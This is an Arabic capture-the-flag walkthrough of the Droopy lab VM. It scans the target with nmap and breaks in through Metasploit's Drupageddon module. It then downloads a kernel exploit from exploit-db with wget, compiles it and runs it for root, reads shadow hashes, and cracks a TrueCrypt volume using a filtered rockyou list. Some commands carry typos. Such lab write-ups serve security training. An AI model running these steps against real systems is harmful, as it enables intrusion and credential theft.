مقال : حل تحدي Droopy VM من تحديات CTF

في هذه المقاله سنكمل تحدي من تحديات root2boot من نوع Capture the flag .

اليوم سيكون التحدي هو أيجاد جمله في ملف نصي مخبئ

أولا قم بتحميل ملف الـVM من هنا

وبعد تنصيب الملف نقوم بتنفيذ بالأمر:



netdiscover

الأن كما نري فالجهاز الهدف هو 192.168.1.103 ولنقم الأن بفحصه بأداه nmap



nmap -A 192.168.1.103

بعد الفحص سنجد أن المنفذ 80 مفتوح ومنصب عليه Drupal الأصدار 7 والذي هو معروف عنه بأنه مصاب.



لذلك فلنبدأ الأن بمحاوله أختراقه وبعد فتح metasploit قم بكتابه الأمر :

search drupal



بعد البحث عن الأستغلالات المتاحه في قاعده بيانات الـMetasploit سنقوم بأستخدام drupal_drupageddon ولذلك أكتب الأن الأوامر التاليه :

use exploit/multi/http/drupal_drupageddon set rhost 192.168.1.103 #(IP of Remote Host) set rport 80 exploit



وبعد تنفيذ الأستغلال كما في الصوره السابقه سوف تحصل علي جلسه من نوع meterpreter

والأن تنفيذ الأمر الأتي سيجعلك تتحكم في المسار الذي أنت فيه بشكل أفضل

echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py

python /tmp/asdf.py

والأن نحن في تيرمنال الهدف والخطوه التاليه هي معرفه أصدار الكيرنل الخاص بالجهاز بتطبيق الأمر الأتي :

lsb_release -a



والأن نحن نعرف أن الجهاز الهدف يستخدم Ubuntu 14.04 والأن لنبحث علي موقع exploit-db.com في محاوله لأيجاد ثغره به

وبعد أنتهاء البحث سنجد أن بالفعل الجهاز به الثغره المراده :



وكما ستلاحظ أن الثغره لا يوجد لها أستغلال علي الـMetasploit



والأن لتحميل الأستغلال علي الجهاز يجب أن نجد مجلد نستطيع أن نكتب به وهذا يتم من خلال الأمر :

find / -writable -type d 2>/dev/null

وهنا قمت بأختيار مجلد tmp للكتابه به

cd /tmp/ wget https://www.exlpoit-db.com/download/37292

الأن بعد تحميل الملف نقم بنقله ومن ثم عمل عمليه كومبايل له :



mv 37292 37292.c gcc 37292.c -o kernel chmod 777 kernel ./kernel

الأن بعد تشغيل الملف نتأكد أننا بصلاحيات رووت ومن ثم ننتقل الي المجلد رووت

whoami cd /root ls



الان ستجد ملف يسمي dave.tc ولو حاولت أن تفتحه من المتصفح سيقول لك حمله ! حسنا لنقم بذلك !

سنقوم الأن بنقله لمجلد /var/www/html/sites لتحميله بسهوله

cp dave.tc /var/ww/html



والأن سنقوم بفتح الملف من خلال برنامج VeraCrypt

تستطيع أن تقوم بتحميله من هنا

والأن قم بفتح الملف وأختر رقم 1



ولكن اذا حاولت أن تقوم بفتحه سيطلب منك كلمه السر

وبما أننا لا نملك كلمه السر فلنبحث عنها



أول خطوه هو أن نقوم بقرائه الملف الذي يحتوي علي جميع قيم الهاش والتي هي في مجلد shadow

ولنقم بقرائتها نقم بالأمر الأتي :

والأن معنا قيمه الهاش الخاصه بمجلد رووت والأن لنقم بمعرفه نوع الهاش المستخدم





ولنقم بذلك سنستخدم موقع من المواقع الخاصه بهذا ولهذا أبحث عن online hash identifier

سنستخدم موقع onlinehashcrack.com وبعدما تضع قيمه الهاش به سيظهر أن نوع الهاش هو SHA512



والأن لنقم بقراءه الأيميلات المحفوظه علي الجهاز كما لمح لها من قبل

cat /var/mail/www-data

من خلال قراءه الأيميل نعرف بعض المعلومات المهمه وهي :

- طول كلمه السر 11 حرف

- كلمه السر لها علاقه بكلمه أكاديميه

وهنا الأن سنستخدم ملف rockyou.txt والذي كان قد لمح له من قبل ايضا.

ولكن لن نقوم بتخمين كل كلمات السر الموجوده به فهي كثيره والدليل علي ذلك حجمه (8 ميجا) ولو قمنا بأستخدامه كما هو فسيمر اليوم بأكمله قبل أن نجد كلمه السر ولذلك سنقوم بعمليه فلتره لنقلل كلمات السر التي سنخمنها وكلمات السر التي ستتبقي سينطيق عليها ثلاثه شروط وهي

- طولها 11 حرف

- كل الحروف صغيره

- تكون بها كلمه “academy”

ولعمل هذا سنستخدم الأمر الأتي :

awk ‘length($1) == 11 { print $1 }’ /usr/share/wordlists/rockyou.txt |egrep ‘^[[:lower:]]+academy’ > /root/Desktop/pass.txt



والان سنستخدم truecrack لتخمين كلمه السر من الكلمات المتبقيه

truecrack –truecrypt /root/Download/dave.tc -k SHA512 -w ?root/Desktop/pass.txt

وبمجرد أستخدام الأمر ستجد كلمه السر في ثوان.



والأن نقم بفتح برنامج Veracrypt كما سبق ونقم بأدخال كلمه السر التي وجدناها



وبمجرد أن تضغط OK ستجد الملف لديك علي الجهاز



والأن نقم بفتحه ومبرووك وجدنا العلم المراد 😀

ترجمة لمقال : Hack the Droopy VM CTF Challenge